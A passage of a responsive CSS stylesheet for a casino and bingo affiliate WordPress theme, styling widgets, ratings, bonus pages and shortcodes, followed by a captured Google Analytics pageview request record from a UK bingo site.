.home-page .widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"],
.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
	width: 100%;
	float: none;
	border-radius: 2px;
}

/* MailChimp Form Widgets End */

/* Gutenberg Editor Start */

.wp-block-columns {
	display: block;
}
blockquote:before,
blockquote.wp-block-quote:before {
	padding: 0 15px;
}

/* Gutenberg Editor End */

/* Aces Plugin Start */

.space-aces-content-meta {
	width: 100%;
	float: none;
	margin-bottom: 30px;
}
.space-aces-content-box {
	width: 100%;
	float: none;
}

/* --- Single Casino Page --- */

.space-casino-content-button-block {
	margin-top: 30px;
}
.space-casino-content-rating-item {
    width: 100%;
}

/* --- Single Casino Page - Style 2 --- */

.space-style-2-casino-header-ins {
	padding: 45px 0 35px;
}
.space-style-2-casino-header-left {
	width: 100%;
}
.space-style-2-casino-header-right {
	width: 100%;
}
.space-casino-header-logo-title {
	display: block;
}
.space-casino-header-logo-box {
	margin: 0 auto;
}
.space-casino-header-title-box {
	width: 100%;
    margin: 20px 0 10px;
    text-align: center;
}
.space-casino-header-title-box h1 {
	font-size: 1.777em;
}
.space-casino-header-button a.space-style-2-button {
	display: inline-block;
    padding: 17px 55px;
}

/* --- Call to action & Ratings Block --- */

.space-casino-style-2-calltoaction-text {
	width: 100%;
    margin-bottom: 25px;
    text-align: center;
}
.space-casino-style-2-calltoaction-text-ins {
	padding-right: 0;
}
.space-casino-style-2-calltoaction-button {
	width: 100%;
    justify-content: center;
}
.space-casino-style-2-ratings-all {
	width: 100%;
    order: 2;
}
.space-casino-style-2-ratings-all-item {
	width: 100%;
}
.space-casino-style-2-rating-overall {
	width: 100%;
    order: 1;
    justify-content: center;
    margin-bottom: 25px;
}

/* --- Casino Details --- */

.space-casino-details-item {
	padding-bottom: 0;
}
.space-casino-details-item-title {
	width: 100%;
    margin-bottom: 20px;
}
.space-casino-details-item-links {
	width: 100%;
    text-align: right;
}

/* --- Pros/Cons --- */

.space-pros {
	width: 100%;
	margin-bottom: 15px;
}
.space-pros.box-50 .space-pros-ins {
	margin: 0;
}
.space-cons {
	width: 100%;
}
.space-cons.box-50 .space-cons-ins {
	margin: 0;
}

/* --- #1 Casinos Homepage Widget --- */

.space-companies-home-widget {
	margin-bottom: 30px;
}
.space-companies-home-widget-ins {
    padding-top: 15px;
    padding-bottom: 0;
}
.space-companies-archive-items {
	margin: 0 8px;
    width: auto;
}
.space-companies-archive-item {
	width: 50%;
	float: none;
}
.space-companies-archive-item-ins {
	margin: 0 7px 15px;
}
.space-companies-archive-item-wrap,
.space-companies-archive-item-wrap.big {
    padding: 20px;
}
.space-companies-archive-item-img {
    margin-bottom: 10px;
}
.space-companies-archive-item img {
    width: 80px;
}
.space-companies-archive-item-big-img img {
	width: auto;
}
.space-companies-archive-item-title {
    margin-bottom: 10px;
}
.space-companies-archive-item-title a {
    font-size: 1em;
}
.space-companies-archive-item-rating {
    margin-bottom: 5px;
}
.space-companies-archive-item-rating .star-rating .star {
	font-size: 0.60em;
	padding-right: 2px;
    padding-left: 2px;
}
.space-companies-archive-item-short-desc {
	display: none;
}
.space-companies-archive-item-button {
    margin-top: 15px;
}
.space-companies-archive-item-button a {
	padding: 8px 20px;
    font-size: 0.85em;
    border-radius: 16px;
}

/* --- #2 Casinos Homepage Widget --- */

.space-companies-home-2-widget.homepage-block:first-child {
    margin-top: 15px;
}
.space-companies-home-2-widget .space-block-title {
    padding-bottom: 0;
}
.space-companies-home-2-widget-ins {
    padding-bottom: 0;
}
.space-companies-2-archive-item {
	width: 50%;
}
.space-companies-2-archive-item-img {
	float: none;
    width: 100%;
    text-align: center;
    margin-right: 0;
}
.space-companies-2-archive-item-title-box {
	float: none;
}
.space-companies-2-archive-item-title-box-ins {
    margin-left: 0;
    margin-top: 10px;
    text-align: center;
}

/* --- #3 Casinos Homepage Widget --- */

.space-casinos-home-3-widget {
	margin-bottom: 30px;
}
.space-casinos-home-3-widget-ins {
    padding-top: 15px;
    padding-bottom: 0;
}
.space-casinos-home-3-widget .space-block-title {
    padding-bottom: 0;
}
.space-casinos-3-archive-item-ins {
	padding-bottom: 20px;
}
.space-casinos-3-archive-item-count {
	left: auto;
    right: 15px;
}
.space-casinos-3-archive-item-logo {
	width: 100%;
}
.space-casinos-3-archive-item-terms {
	width: 100%;
}
.space-casinos-3-archive-item-terms-ins {
	padding-bottom: 15px;
}
.space-casinos-3-archive-item-rating {
	width: 100%;
	justify-content: center;
}
.space-casinos-3-archive-item-rating-ins {
	display: inline-block;
    width: 133px;
}
.space-casinos-3-archive-item-games {
	padding-bottom: 5px;
	display: inline-block;
}
.space-casinos-3-archive-item-rating-box {
	display: inline-block;
	height: 33px;
	border-radius: 16px;
	padding: 7px 35px 7px 10px;
}
.space-casinos-3-archive-item-rating-box .star-rating .star {
	font-size: 0.85em;
	line-height: 1.2em;
	width: 1.2em;
}
.space-casinos-3-archive-item-rating-box span {
	right: 10px;
	height: 0.85em;
    font-size: 0.85em;
    line-height: 1em;
}
.space-casinos-3-archive-item-button {
	width: 100%;
}
.space-casinos-3-archive-item-button-ins {
	margin-top: 10px;
}
.space-casinos-3-archive-item-button-ins a {
	min-width: auto;
	padding: 8px 20px;
    font-size: 0.85em;
    border-radius: 16px;
}
.space-casinos-3-archive-item-button-ins a:first-child {
	margin-bottom: 0;
}
.space-casinos-3-archive-item-button-ins a:last-child {
    margin-top: 0;
}
.space-casinos-3-archive-item-logo-ins:after,
.space-casinos-3-archive-item-terms-ins:after,
.space-casinos-3-archive-item-rating-ins:after {
	display: none;
}

/* --- #4 Casinos Homepage Widget --- */

.space-casinos-4-archive-items {
	margin: 0 8px 0;
	width: auto;
}
.space-casinos-4-archive-item {
	width: 100%;
}
.space-casinos-4-archive-item-ins {
	margin: 0 7px 15px;
}
.space-casinos-4-archive-item-desc {
	min-height: auto;
}

/* --- Games Home Widget --- */

.space-games-home-widget-ins {
	padding-top: 15px;
    padding-bottom: 0;
}
.space-games-archive-items {
	margin: 0 8px;
    width: auto;
}
.space-games-archive-item {
	width: 50%;
}
.space-games-archive-item-ins {
	margin: 0 7px 15px;
}
.space-games-archive-item-wrap {
    padding: 20px;
}
.space-games-archive-item-title a {
    font-size: 1em;
}
.space-games-archive-item-button {
    margin-top: 15px;
}
.space-games-archive-item-button a {
	padding: 8px 20px;
    font-size: 0.85em;
    border-radius: 16px;
}

/* --- Bonuses Home Widget --- */

.space-bonuses-home-widget {
	margin-bottom: 30px;
}
.space-bonuses-home-widget-ins {
    padding-top: 15px;
    padding-bottom: 0;
}
.space-bonuses-home-widget .space-block-title {
    padding-bottom: 0;
}
.space-bonuses-archive-item {
	width: 100%;
	float: none;
}
.space-bonuses-archive-item-ins {
	margin-bottom: 15px;
}

/* --- Single Bonus Page --- */

.space-aces-single-bonus-img {
	display: none;
}
.space-aces-single-bonus-info {
	width: 100%;
	border-radius: 5px;
	margin: 0 15px;
}
.space-aces-single-bonus-info-ins,
.space-aces-single-bonus-info.box-100 .space-aces-single-bonus-info-ins {
	padding-left: 30px;
	padding-right: 30px;
}
.space-aces-single-bonus-info-title h1 {
	font-size: 1.777em;
}
.space-aces-single-bonus-info-code {
	width: 100%;
	float: none;
	margin-bottom: 10px;
}
.space-aces-single-bonus-info-button {
	width: 100%;
	float: none;
	padding-bottom: 20px;
}

/* Aces Plugin End */

/* Shortcodes Start */

/* --- Casinos Shortcode #3 --- */

.space-shortcode-3 .space-companies-sidebar-item {
    width: 100%;
}

/* --- Games Shortcode #7 --- */

.space-shortcode-7 .space-games-sidebar-item {
    width: 100%;
}

/* Shortcodes End */

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=238814158&t=pageview&_s=1&dl=https%3A%2F%2Fwww.popularbingosites.co.uk%2Fhow-are-online-bingo-jackpots-calculated%2F&ul=en-us%40posix&dt=How%20Are%20Online%20Bingo%20Jackpots%20Calculated%3F%20%E2%80%93%20Popular%20Bingo%20Sites&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=735955313&gjid=1681090435&cid=2105839909.1769012106&tid=UA-53539600-1&_gid=358923593.1769012106&_r=1&_slc=1&z=311382422
body_size: -453
content:
2,cG-MYZF50CSHB